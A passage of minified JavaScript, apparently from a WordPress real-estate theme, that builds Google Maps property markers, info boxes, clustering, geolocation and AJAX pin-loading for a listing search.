var pin_images=mapfunctions_vars.pin_images;var images=jQuery.parseJSON(pin_images);var ipad_time=0;var infobox_id=0;var shape={coord:[1,1,1,38,38,59,59,1],type:"poly"};var mcOptions;var mcluster;var clusterStyles;var pin_hover_storage;var first_time_wpestate_show_inpage_ajax_half=0;var panorama;var infoBox_sh=null;var poi_marker_array=[];var poi_type="";var placeCircle="";var initialGeop=0;function wpestate_agency_map_function(){var f=jQuery("#agency_map").attr("data-cur_lat");var c=jQuery("#agency_map").attr("data-cur_long");var b={flat:false,noClear:false,zoom:5,scrollwheel:false,draggable:true,center:new google.maps.LatLng(f,c),streetViewControl:false,disableDefaultUI:true,mapTypeId:mapfunctions_vars.type.toLowerCase(),gestureHandling:"cooperative"};map_agency=new google.maps.Map(document.getElementById("agency_map"),b);if(mapfunctions_vars.map_style!==""){var d=JSON.parse(mapfunctions_vars.map_style);map_agency.setOptions({styles:d})}google.maps.visualRefresh=true;google.maps.event.trigger(map_agency,"resize");var e=new google.maps.LatLng(f,c);var a=new google.maps.Marker({position:e,map:map_agency,icon:wpesate_custompin_agency(),shape:shape,title:"we are here",zIndex:1,infoWindowIndex:0})}function wpesate_custompin_agency(){var a={url:mapfunctions_vars.path+"/sale.png",size:new google.maps.Size(59,59),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,59)};return a}function wpestate_map_shortcode_function(){var m=parseInt(jQuery("#googleMap_shortcode").attr("data-post_id"),10);var q=jQuery("#googleMap_shortcode").attr("data-cur_lat");var x=jQuery("#googleMap_shortcode").attr("data-cur_long");var c;var G;var D=[];if(typeof googlecode_property_vars==="undefined"){c=5;heading=0}else{c=googlecode_property_vars.page_custom_zoom;heading=parseInt(googlecode_property_vars.camera_angle)}var o={flat:false,noClear:false,zoom:parseInt(c),scrollwheel:false,draggable:true,center:new google.maps.LatLng(q,x),streetViewControl:false,disableDefaultUI:true,mapTypeId:mapfunctions_vars.type.toLowerCase(),gestureHandling:"cooperative"};G=new google.maps.Map(document.getElementById("googleMap_shortcode"),o);google.maps.visualRefresh=true;google.maps.event.trigger(G,"resize");width_browser=jQuery(window).width();infobox_width=700;vertical_pan=-215;if(width_browser<900){infobox_width=500}if(width_browser<600){infobox_width=400}if(width_browser<400){infobox_width=200}var r=document.createElement("div");var v={content:r,disableAutoPan:true,maxWidth:infobox_width,boxClass:"mybox",zIndex:null,closeBoxMargin:"-13px 0px 0px 0px",closeBoxURL:"",infoBoxClearance:new google.maps.Size(1,1),isHidden:false,pane:"floatPane",enableEventPropagation:true};infoBox_sh=new InfoBox(v);if(mapfunctions_vars.map_style!==""){var j=JSON.parse(mapfunctions_vars.map_style);G.setOptions({styles:j})}var B=1;var w=m;var d=q;var I=x;var H=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-title"));var g=jQuery("#googleMap_shortcode").attr("data-pin");var k=1;var u=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-thumb"));var z=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-price"));var h=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-type"));var t=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-action"));var f=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-prop_url"));var A="";var C="";var F=jQuery("#googleMap_shortcode").attr("data-rooms");var b=jQuery("#googleMap_shortcode").attr("data-bathrooms");var s=jQuery("#googleMap_shortcode").attr("data-size");var p=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-type"));var y=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-action"));var n="";var a="";var E=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-pin_price"));var e=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-clean_price"));createMarker_sh(E,infoBox_sh,D,G,a,s,B,w,d,I,g,H,k,u,z,h,t,f,A,C,F,b,e,p,y);var l=new google.maps.LatLng(q,x);panorama=G.getStreetView();panorama.setPosition(l);panorama.setPov(({heading:heading,pitch:0}));jQuery("#slider_enable_street_sh").on("click",function(i){cur_lat=jQuery("#googleMap_shortcode").attr("data-cur_lat");cur_long=jQuery("#googleMap_shortcode").attr("data-cur_long");myLatLng=new google.maps.LatLng(cur_lat,cur_long);panorama.setPosition(myLatLng);panorama.setVisible(true);jQuery("#gmapzoomminus_sh,#gmapzoomplus_sh,#slider_enable_street_sh").hide()});google.maps.event.addListener(panorama,"closeclick",function(){jQuery("#gmapzoomminus_sh,#gmapzoomplus_sh,#slider_enable_street_sh").show()});if(document.getElementById("gmapzoomplus_sh")){google.maps.event.addDomListener(document.getElementById("gmapzoomplus_sh"),"click",function(){var i=parseInt(G.getZoom(),10);i++;if(i>20){i=20}G.setZoom(i)})}if(document.getElementById("gmapzoomminus_sh")){google.maps.event.addDomListener(document.getElementById("gmapzoomminus_sh"),"click",function(){var i=parseInt(G.getZoom(),10);i--;if(i<0){i=0}G.setZoom(i)})}google.maps.event.trigger(D[0],"click");setTimeout(function(){google.maps.event.trigger(G,"resize");G.setCenter(D[0].position);switch(infobox_width){case 700:G.panBy(100,-150);vertical_off=0;break;case 500:G.panBy(50,-120);break;case 400:G.panBy(100,-220);break;case 200:G.panBy(20,-170);break}},300);wpestate_initialize_poi(G,2)}function createMarker_sh(J,h,E,q,o,e,K,F,B,u,y,z,a,b,A,x,f,d,m,C,H,p,c,r,w){var G="";var l=new google.maps.LatLng(B,u);var n=0;var s=" price_infobox ";if(mapfunctions_vars.useprice==="yes"){var l=new google.maps.LatLng(B,u);var v=jQuery("<textarea />").html(z).text();var D=new google.maps.LatLng(B,u);var k=999;var n=11;var I=A;var j=parseFloat(getCookie_map("my_custom_curr_pos"));if(!isNaN(j)&&j!==-1){var g=wpestate_get_price_currency(c,c);var t=A.match("</span>(.*)<span class=");if(t!==null){var I=A.replace(t[1],g)}}L=new WpstateMarker(n,D,q,v,a,b,F,I,J,x,f,d,K,H,p,c,e,r,w,y,k)}else{s=" classic_info ";var L=new google.maps.Marker({position:l,map:q,icon:custompin(y),shape:shape,title:z,zIndex:a,image:b,idul:F,price:A,category:x,action:f,link:d,city:m,area:C,infoWindowIndex:K,rooms:H,baths:p,cleanprice:c,size:e,county_state:o,category_name:r,action_name:w})}E.push(L);google.maps.event.addListener(L,"click",function(M){if(this.image===""){info_image='<img src="'+mapfunctions_vars.path+'/idxdefault.jpg" alt="image" />'}else{info_image=this.image}var N=decodeURIComponent(this.category.replace(/-/g," "));var Q=decodeURIComponent(this.action.replace(/-/g," "));var P=decodeURIComponent(this.category_name.replace(/-/g," "));var R=decodeURIComponent(this.action_name.replace(/-/g," "));var i=mapfunctions_vars.in_text;if(N===""||Q===""){i=" "}var O;if(this.baths!=""){O='<span id="infobath">'+this.baths+"</span>"}else{O=""}var S;if(this.rooms!=""){S='<span id="inforoom">'+this.rooms+"</span>"}else{S=""}var T;if(this.size!=""){T='<span id="infosize">'+this.size;T=T+"</span>"}else{T=""}var U=this.title.substr(0,45);if(this.title.length>45){U=U+"..."}h.setContent('<div class="info_details '+s+'"><span id="infocloser" onClick=\'javascript:infoBox_sh.close();\' ></span><a href="'+this.link+'">'+info_image+'</a><a href="'+this.link+'" id="infobox_title">'+U+'</a><div class="prop_detailsx">'+P+" "+i+" "+R+'</div><div class="prop_pricex">'+wpestate_get_price_currency(this.price,this.cleanprice)+T+O+S+"</div></div>");h.open(q,this);q.setCenter(this.position);if(control_vars.show_adv_search_map_close==="no"){$(".search_wrapper").addClass("adv1_close");adv_search_click()}close_adv_search()})}function wpestate_change_map_type(a){if(a==="map-view-roadmap"){map.setMapTypeId(google.maps.MapTypeId.ROADMAP)}else{if(a==="map-view-satellite"){map.setMapTypeId(google.maps.MapTypeId.SATELLITE)}else{if(a==="map-view-hybrid"){map.setMapTypeId(google.maps.MapTypeId.HYBRID)}else{if(a==="map-view-terrain"){map.setMapTypeId(google.maps.MapTypeId.TERRAIN)}}}}}function setMarkers(C,B,o){var c;var y;var m=parseInt(jQuery("#gmap_wrapper").attr("data-post_id"));if(isNaN(m)){m=parseInt(jQuery("#googleMapSlider").attr("data-post_id"),10)}var d=parseInt(mapfunctions_vars.open_height,10);var l=parseInt(mapfunctions_vars.closed_height,10);var p=document.createElement("div");width_browser=jQuery(window).width();infobox_width=700;vertical_pan=-215;if(width_browser<900){infobox_width=500}if(width_browser<600){infobox_width=400}if(width_browser<400){infobox_width=200}var t={content:p,disableAutoPan:true,maxWidth:infobox_width,boxClass:"mybox",zIndex:null,closeBoxMargin:"-13px 0px 0px 0px",closeBoxURL:"",infoBoxClearance:new google.maps.Size(1,1),isHidden:false,pane:"floatPane",enableEventPropagation:true};infoBox=new InfoBox(t);bounds=new google.maps.LatLngBounds();for(var z=0;z<B.length;z++){var v=B[z];var u=v[10];var e=v[1];var E=v[2];var D=decodeURIComponent(v[0]);var h=v[8];var k=v[3];var s=decodeURIComponent(v[4]);var x=decodeURIComponent(v[5]);var j=decodeURIComponent(v[6]);var r=decodeURIComponent(v[7]);var g=decodeURIComponent(v[9]);var f=v[11];var A=v[12];var b=v[13];var q=v[14];var n=decodeURIComponent(v[15]);var w=decodeURIComponent(v[16]);var a=decodeURIComponent(v[17]);createMarker(a,q,z,u,e,E,h,D,k,s,x,j,r,g,A,b,f,n,w);if(m===u){found_id=z}}map_cluster();if(!jQuery("body").hasClass("single-estate_property")){oms=new OverlappingMarkerSpiderfier(C,{markersWontMove:true,markersWontHide:true,keepSpiderfied:true,legWeight:2});setOms(gmarkers)}if(o===1){if(!bounds.isEmpty()){wpestate_fit_bounds(bounds)}else{wpestate_fit_bounds_nolsit()}}if(mapfunctions_vars.generated_pins!=="0"){y=new google.maps.LatLng(e,E)}}function createMarker(a,q,x,t,d,D,j,C,n,s,w,l,r,g,B,b,h,p,v){var u=new google.maps.LatLng(d,D);var A=jQuery("<textarea />").html(C).text();var y=0;var o=" price_infobox ";if(mapfunctions_vars.useprice==="yes"){var z=w;var c=parseFloat(getCookie_map("my_custom_curr_pos"));if(!isNaN(c)&&c!==-1){var k=wpestate_get_price_currency(h,h);var e=w.match("</span>(.*)<span class=");if(e!==null){var z=w.replace(e[1],k)}}var m=new google.maps.LatLng(d,D);f=new WpstateMarker(y,m,map,A,n,s,t,z,a,l,r,g,x,B,b,h,q,p,v,j,x)}else{o=" classic_info ";var f=new google.maps.Marker({position:u,map:map,icon:custompin(j),shape:shape,title:A,zIndex:n,image:s,idul:t,price:w,category:l,action:r,link:g,infoWindowIndex:x,rooms:B,baths:b,cleanprice:h,size:q,category_name:p,action_name:v})}gmarkers.push(f);bounds.extend(f.getPosition());google.maps.event.addListener(f,"click",function(E){map_callback(new_open_close_map);google.maps.event.trigger(map,"resize");if(this.image===""){info_image='<img src="'+mapfunctions_vars.path+'/idxdefault.jpg" alt="image" />'}else{info_image=this.image}var F=decodeURIComponent(this.category.replace(/-/g," "));var I=decodeURIComponent(this.action.replace(/-/g," "));var H=decodeURIComponent(this.category_name.replace(/-/g," "));var J=decodeURIComponent(this.action_name.replace(/-/g," "));var i=mapfunctions_vars.in_text;if(F===""||I===""){i=" "}var G;if(this.baths!=""){G='<span id="infobath">'+this.baths+"</span>"}else{G=""}var K;if(this.rooms!=""){K='<span id="inforoom">'+this.rooms+"</span>"}else{K=""}var L;if(this.size!=""){L='<span id="infosize">'+this.size;L=L+"</span>"}else{L=""}var M=this.title.substr(0,45);if(this.title.length>45){M=M+"..."}infoBox.setContent('<div class="info_details '+o+'"><span id="infocloser" onClick=\'javascript:infoBox.close();\' ></span><a href="'+this.link+'">'+info_image+'</a><a href="'+this.link+'" id="infobox_title">'+M+'</a><div class="prop_detailsx">'+H+" "+i+" "+J+'</div><div class="prop_pricex">'+wpestate_get_price_currency(this.price,this.cleanprice)+L+G+K+"</div></div>");infoBox.open(map,this);map.setCenter(this.position);switch(infobox_width){case 700:if(mapfunctions_vars.listing_map==="top"){map.panBy(100,-150)}else{if(mapfunctions_vars.small_slider_t==="vertical"){map.panBy(300,-300)}else{map.panBy(10,-110)}}vertical_off=0;break;case 500:map.panBy(50,-120);break;case 400:map.panBy(20,-150);break;case 200:map.panBy(20,-170);break}if(control_vars.show_adv_search_map_close==="no"){$(".search_wrapper").addClass("adv1_close");adv_search_click()}close_adv_search()})}function pan_to_last_pin(a){map.setCenter(a)}function setOms(a){for(var b=0;b<a.length;b++){if(typeof oms!=="undefined"){oms.addMarker(a[b])}else{}}}function set_google_search(c){var a,d,b;a=(document.getElementById("google-default-search"));d=new google.maps.places.SearchBox(a);google.maps.event.addListener(d,"places_changed",function(){b=d.getPlaces();if(b.length==0){return}var h=new google.maps.LatLngBounds();for(var g=0,f;f=b[g];g++){var j={url:f.icon,size:new google.maps.Size(71,71),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(17,34),scaledSize:new google.maps.Size(25,25)};var e=new google.maps.Marker({map:c,icon:j,title:f.name,position:f.geometry.location});gmarkers.push(e);h.extend(f.geometry.location)}c.fitBounds(h);if(!h.isEmpty()){wpestate_fit_bounds(h)}else{wpestate_fit_bounds_nolsit()}c.setZoom(15)});google.maps.event.addListener(c,"bounds_changed",function(){var e=c.getBounds();d.setBounds(e)})}function wpestate_fit_bounds_nolsit(){map.setZoom(3)}function wpestate_fit_bounds(a){if(placeCircle!=""){map.fitBounds(placeCircle.getBounds())}else{map.fitBounds(a);google.maps.event.addListenerOnce(map,"idle",function(){if(map.getZoom()>15){map.setZoom(15)}})}}function new_open_close_map(c){if(jQuery("#gmap_wrapper").hasClass("fullmap")){return}if(mapfunctions_vars.open_close_status!=="1"){var d=jQuery("#googleMap").outerHeight();var f=parseInt(mapfunctions_vars.closed_height,10);var b=parseInt(mapfunctions_vars.open_height,10);var a=b;var e=b;if(infoBox!==null){infoBox.close()}if(d===f){a=b;if(Modernizr.mq("only all and (max-width: 940px)")){e=b}else{jQuery("#gmap-menu").show();e=b}new_show_advanced_search();vertical_off=0;jQuery("#openmap").empty().append('<i class="fa fa-angle-up"></i>'+mapfunctions_vars.close_map)}else{if(c===2){jQuery("#gmap-menu").hide();jQuery("#advanced_search_map_form").hide();a=e=f;new_hide_advanced_search();vertical_off=150}}jQuery("#gmap_wrapper").css("height",e+"px");jQuery("#googleMap").css("height",a+"px");jQuery(".tooltip").fadeOut("fast");setTimeout(function(){google.maps.event.trigger(map,"resize")},300)}}function map_cluster(){if(mapfunctions_vars.user_cluster==="yes"){clusterStyles=[{textColor:"#ffffff",opt_textColor:"#ffffff",url:mapfunctions_vars.path+"/cloud.png",height:72,width:72,textSize:15,}];mcOptions={gridSize:50,ignoreHidden:true,maxZoom:parseInt(mapfunctions_vars.zoom_cluster,10),styles:clusterStyles};mcluster=new MarkerClusterer(map,gmarkers,mcOptions);mcluster.setIgnoreHidden(true)}}if(document.getElementById("gmapzoomplus")){google.maps.event.addDomListener(document.getElementById("gmapzoomplus"),"click",function(){var a=parseInt(map.getZoom(),10);a++;if(a>20){a=20}map.setZoom(a)})}if(document.getElementById("gmapzoomminus")){google.maps.event.addDomListener(document.getElementById("gmapzoomminus"),"click",function(){var a=parseInt(map.getZoom(),10);a--;if(a<0){a=0}map.setZoom(a)})}if(document.getElementById("geolocation-button")){google.maps.event.addDomListener(document.getElementById("geolocation-button"),"click",function(){myposition(map);close_adv_search()})}if(document.getElementById("mobile-geolocation-button")){google.maps.event.addDomListener(document.getElementById("mobile-geolocation-button"),"click",function(){myposition(map);close_adv_search()})}function myposition(b){if(navigator.geolocation){var a;if(location.protocol==="https:"){navigator.geolocation.getCurrentPosition(showMyPosition_original,errorCallback,{timeout:10000})}else{jQuery.getJSON("http://ipinfo.io",function(c){a=c.loc.split(",");showMyPosition(a)})}}else{alert(mapfunctions_vars.geo_no_brow)}}function errorCallback(){alert(mapfunctions_vars.geo_no_pos)}function showMyPosition_original(g){var b={coord:[1,1,1,38,38,59,59,1],type:"poly"};var f=new google.maps.LatLng(g.coords.latitude,g.coords.longitude);map.setCenter(f);var a=new google.maps.Marker({position:f,map:map,icon:custompinchild(),shape:b,title:"",zIndex:999999999,image:"",price:"",category:"",action:"",link:"",infoWindowIndex:99,radius:parseInt(mapfunctions_vars.geolocation_radius,10)+" "+mapfunctions_vars.geo_message});var d={strokeColor:"#67cfd8",strokeOpacity:0.6,strokeWeight:1,fillColor:"#67cfd8",fillOpacity:0.2,map:map,center:f,radius:parseInt(mapfunctions_vars.geolocation_radius,10)};var e=new google.maps.Circle(d);var c=new Label({map:map});c.bindTo("position",a);c.bindTo("text",a,"radius");c.bindTo("visible",a);c.bindTo("clickable",a);c.bindTo("zIndex",a)}var geo_markers=[];var geo_circle=[];var geo_label=[];function showMyPosition(h){for(var e=0;e<geo_markers.length;e++){geo_markers[e].setMap(null);geo_circle[e].setMap(null);geo_label[e].setMap(null)}geo_markers=[];geo_circle=[];geo_label=[];var b={coord:[1,1,1,38,38,59,59,1],type:"poly"};var g=new google.maps.LatLng(h[0],h[1]);map.setCenter(g);map.setZoom(13);var a=new google.maps.Marker({position:g,map:map,icon:custompinchild(),shape:b,title:"",zIndex:999999999,image:"",price:"",category:"",action:"",link:"",infoWindowIndex:99,radius:parseInt(mapfunctions_vars.geolocation_radius,10)+" "+mapfunctions_vars.geo_message});geo_markers.push(a);var d={strokeColor:"#67cfd8",strokeOpacity:0.6,strokeWeight:1,fillColor:"#67cfd8",fillOpacity:0.2,map:map,center:g,radius:parseInt(mapfunctions_vars.geolocation_radius,10)};var f=new google.maps.Circle(d);geo_circle.push(f);var c=new Label({map:map});c.bindTo("position",a);c.bindTo("text",a,"radius");c.bindTo("visible",a);c.bindTo("clickable",a);c.bindTo("zIndex",a);geo_label.push(f)}function custompinchild(){var c;var d="";var a=jQuery(window).dense("devicePixelRatio");if(a>1){d="_2x"}if(typeof(images.userpin)==="undefined"||images.userpin===""){c=mapfunctions_vars.path+"/userpin"+d+".png"}else{c=images.userpin;if(a>1){c=c.replace(".png","_2x.png")}}if(a>1){var b={url:c,size:new google.maps.Size(88,96),scaledSize:new google.maps.Size(44,48),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,59)}}else{var b={url:c,size:new google.maps.Size(59,59),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,59)}}return b}if(document.getElementById("gmap")){google.maps.event.addDomListener(document.getElementById("gmap"),"mouseout",function(){google.maps.event.trigger(map,"resize")})}if(document.getElementById("search_map_button")){google.maps.event.addDomListener(document.getElementById("search_map_button"),"click",function(){infoBox.close()})}if(document.getElementById("advanced_search_map_button")){google.maps.event.addDomListener(document.getElementById("advanced_search_map_button"),"click",function(){infoBox.close()})}jQuery("#gmap-next").on("click",function(a){current_place++;if(current_place>gmarkers.length){current_place=1}while(gmarkers[current_place-1].visible===false){current_place++;if(current_place>gmarkers.length){current_place=1}}if(map.getZoom()<15){map.setZoom(15)}google.maps.event.trigger(gmarkers[current_place-1],"click")});jQuery("#gmap-prev").on("click",function(a){current_place--;if(current_place<1){current_place=gmarkers.length}while(gmarkers[current_place-1].visible===false){current_place--;if(current_place>gmarkers.length){current_place=1}}if(map.getZoom()<15){map.setZoom(15)}google.maps.event.trigger(gmarkers[current_place-1],"click")});jQuery(".advanced_action_div li").on("click",function(a){var b=jQuery(this).val()});if(document.getElementById("gmap-menu")){google.maps.event.addDomListener(document.getElementById("gmap-menu"),"click",function(a){infoBox.close();if(a.target.nodeName==="INPUT"){category=a.target.className;if(a.target.name==="filter_action[]"){if(actions.indexOf(category)!==-1){actions.splice(actions.indexOf(category),1)}else{actions.push(category)}}if(a.target.name==="filter_type[]"){if(categories.indexOf(category)!==-1){categories.splice(categories.indexOf(category),1)}else{categories.push(category)}}show(actions,categories)}})}function getCookieMap(d){var b=d+"=";var a=document.cookie.split(";");for(var e=0;e<a.length;e++){var f=a[e];while(f.charAt(0)==" "){f=f.substring(1)}if(f.indexOf(b)==0){return f.substring(b.length,f.length)}}return""}function get_custom_value_tab_search(a){var c="";var b=0;if(a==="adv_categ"||a==="adv_actions"||a==="advanced_city"||a==="advanced_area"||a==="county-state"){c=jQuery(".tab-pane.active #"+a).attr("data-value")}else{if(a==="property_price"&&mapfunctions_vars.slider_price==="yes"){c=jQuery(".tab-pane.active #price_low").val()}else{if(a==="property-country"){c=jQuery(".tab-pane.active #advanced_country").attr("data-value")}else{if(a!==""){if(jQuery(".tab-pane.active #"+a).hasClass("filter_menu_trigger")){c=jQuery(".tab-pane.active #"+a).attr("data-value");b=1}else{c=jQuery(".tab-pane.active #"+a).val()}}}}}return c}function get_custom_value(a){var c;var b=0;if(a==="adv_categ"||a==="adv_actions"||a==="advanced_city"||a==="advanced_area"||a==="county-state"){c=jQuery("#"+a).attr("data-value")}else{if(a==="property_price"&&mapfunctions_vars.slider_price==="yes"){c=jQuery("#price_low").val()}else{if(a==="property-country"){c=jQuery("#advanced_country").attr("data-value")}else{if(jQuery("#"+a).hasClass("filter_menu_trigger")){c=jQuery("#"+a).attr("data-value");b=1}else{c=jQuery("#"+a).val()}}}}if(typeof(c)!=="undefined"&&b===0){}return c}function get_custom_value_onthelist(a){var c;var b=0;if(a==="adv_categ"||a==="adv_actions"||a==="advanced_city"||a==="advanced_area"||a==="county-state"){c=jQuery("#"+a).attr("data-value");if(a==="adv_categ"){c=jQuery("#tax_categ_picked").val()}else{if(a==="adv_actions"){c=jQuery("#tax_action_picked").val()}else{if(a==="advanced_city"){c=jQuery("#tax_city_picked").val()}else{if(a==="advanced_area"){c=jQuery("#taxa_area_picked").val()}}}}}else{if(a==="property_price"&&mapfunctions_vars.slider_price==="yes"){c=jQuery("#price_low").val()}else{if(a==="property-country"){c=jQuery("#advanced_country").attr("data-value")}else{if(jQuery("#"+a).hasClass("filter_menu_trigger")){c=jQuery("#"+a).attr("data-value");b=1}else{c=jQuery("#"+a).val()}}}}return c}function wpestate_show_pins(){jQuery("#results").show();jQuery("#results_wrapper").empty().append('<div class="preview_results_loading">'+mapfunctions_vars.loading_results+"</div>").show();var h,b,i,c,g,e,m,l,j,a,f,k,n;if(typeof infoBox!=="undefined"&&infoBox!==null){infoBox.close()}jQuery("#gmap-loading").show();if(typeof(googlecode_regular_vars)!="undefined"){if((mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")&&googlecode_regular_vars.is_half_map_list!=="1"){wpestate_show_pins_type2_tabs();return}if(mapfunctions_vars.adv_search_type==="2"&&googlecode_regular_vars.is_half_map_list!=="1"&&googlecode_regular_vars.is_adv_search!=="1"){wpestate_show_pins_type2();return}}else{if((mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")){wpestate_show_pins_type2_tabs();return}if(mapfunctions_vars.adv_search_type==="2"&&googlecode_regular_vars.is_half_map_list!=="1"){wpestate_show_pins_type2();return}}if(mapfunctions_vars.custom_search==="yes"){wpestate_show_pins_custom_search();return}h=jQuery("#adv_actions").attr("data-value");b=jQuery("#adv_categ").attr("data-value");i=jQuery("#advanced_city").attr("data-value");c=jQuery("#advanced_area").attr("data-value");g=parseFloat(jQuery("#adv_rooms").val(),10);e=parseFloat(jQuery("#adv_bath").val(),10);m=parseFloat(jQuery("#price_low").val(),10);l=parseFloat(jQuery("#price_max").val(),10);a=parseFloat(jQuery("#adv-search-1").attr("data-postid"),10);j=ajaxcalls_vars.admin_url+"admin-ajax.php";if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}k="";jQuery('.extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){k=k+","+jQuery(this).attr("name")}});f=0;n=0;if(jQuery("#google_map_prop_list_sidebar").length){f=1}a=1;if(document.getElementById("search_wrapper")){a=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}var p="";var d="";var o="";if(jQuery("#geolocation_search").length>0){p=jQuery("#geolocation_lat").val();d=jQuery("#geolocation_long").val();o=jQuery("#geolocation_radius").val()}jQuery.ajax({type:"POST",url:j,dataType:"json",data:{action:"wpestate_classic_ondemand_pin_load",action_values:h,category_values:b,city:i,area:c,advanced_rooms:g,advanced_bath:e,price_low:m,price_max:l,newpage:n,postid:a,halfmap:f,all_checkers:k,geo_lat:p,geo_long:d,geo_rad:o},success:function(r){var q=parseInt(r.no_results);if(q!==0){wpestate_load_on_demand_pins(r.markers,q,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(q){}})}function wpestate_show_pins_type2(){var b,a,h,g,f,e,d,c;b=jQuery("#adv_actions").attr("data-value");a=jQuery("#adv_categ").attr("data-value");h=jQuery("#adv_location").val();f=parseInt(jQuery("#adv-search-1").attr("data-postid"),10);g=ajaxcalls_vars.admin_url+"admin-ajax.php";e=0;c=0;if(jQuery("#google_map_prop_list_sidebar").length){e=1}f=1;if(document.getElementById("search_wrapper")){f=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}jQuery.ajax({type:"POST",url:g,dataType:"json",data:{action:"wpestate_classic_ondemand_pin_load_type2",action_values:b,category_values:a,location:h},success:function(j){var i=parseInt(j.no_results);if(i!==0){wpestate_load_on_demand_pins(j.markers,i,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(i){}});if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}}function wpestate_show_pins_type2_tabs(){var e,c,a,f,b,d,h,i,g;e=jQuery(".tab-pane.active #adv_actions").attr("data-value");if(typeof e==="undefined"){e=""}c=jQuery(".tab-pane.active #adv_categ").attr("data-value");if(typeof c==="undefined"){c=""}a=jQuery(".tab-pane.active #adv_location").val();g=jQuery(".tab-pane.active .picked_tax").val();b=parseInt(jQuery("#adv-search-1").attr("data-postid"),10);f=ajaxcalls_vars.admin_url+"admin-ajax.php";d=0;i=0;if(jQuery("#google_map_prop_list_sidebar").length){d=1}b=1;if(document.getElementById("search_wrapper")){b=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}term_id=jQuery(".tab-pane.active .term_id_class").val();h="";jQuery('.tab-pane.active .extended_search_check_wrapper input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){h=h+","+jQuery(this).attr("name")}});jQuery.ajax({type:"POST",url:f,dataType:"json",data:{action:"wpestate_classic_ondemand_pin_load_type2_tabs",action_values:e,category_values:c,location:a,picked_tax:g,all_checkers:h},success:function(k){var j=parseInt(k.no_results);if(j!==0){wpestate_load_on_demand_pins(k.markers,j,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(j){}});if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}}function wpestate_show_pins_custom_search(){var q,y,e,u,s,x,w,a,o,h,k,d,l,m;q=ajaxcalls_vars.admin_url+"admin-ajax.php";w=0;y=parseInt(mapfunctions_vars.fields_no,10);s=[];u=[];e=[];u=mapfunctions_vars.slugs;e=mapfunctions_vars.hows;if(mapfunctions_vars.slider_price==="yes"){l=jQuery("#price_low").val();m=jQuery("#price_max").val()}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7")&&!jQuery(".halfsearch")[0]){o=jQuery(".tab-pane.active .term_id_class").val();if(mapfunctions_vars.slider_price==="yes"){l=jQuery("#price_low_"+o).val();m=jQuery("#price_max_"+o).val()}for(var r=0;r<y;r++){if(e[r]=="date bigger"||e[r]=="date smaller"){a=get_custom_value_tab_search(o+u[r])}else{a=get_custom_value_tab_search(u[r])}if(typeof(a)==="undefined"){a=""}s.push(a)}}else{for(var r=0;r<y;r++){a=get_custom_value(u[r]);if(typeof(a)==="undefined"){a=""}s.push(a)}}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7"||mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")){var n=jQuery(".adv_search_tab_item.active").attr("data-tax");if(jQuery(".halfsearch")[0]){n=jQuery(".halfsearch").attr("data-tax")}if(n==="property_category"){u[y]="adv_categ"}else{if(n==="property_action_category"){u[y]="adv_actions"}else{if(n==="property_city"){u[y]="advanced_city"}else{if(n==="property_area"){u[y]="advanced_area"}else{if(n==="property_county_state"){u[y]="county-state"}}}}}e[y]="like";if(jQuery(".halfsearch")[0]){s[y]=jQuery("#"+u[y]).parent().find("input:hidden").val()}else{s[y]=jQuery(".adv_search_tab_item.active").attr("data-term")}}if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}all_checkers="";jQuery('.search_wrapper .extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){all_checkers=all_checkers+","+jQuery(this).attr("name")}});h=0;k=0;if(jQuery("#google_map_prop_list_sidebar").length){h=1}d=1;if(document.getElementById("search_wrapper")){d=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}var j="";var t="";if(mapfunctions_vars.adv_search_type==="10"){j=jQuery("#adv_actions").attr("data-value");t=jQuery("#adv_location").val()}var g="";var c="";var b="";if(mapfunctions_vars.adv_search_type==="11"){g=jQuery("#adv_actions").attr("data-value");c=jQuery("#adv_categ").attr("data-value");b=jQuery("#keyword_search").val()}var p="";var v="";var 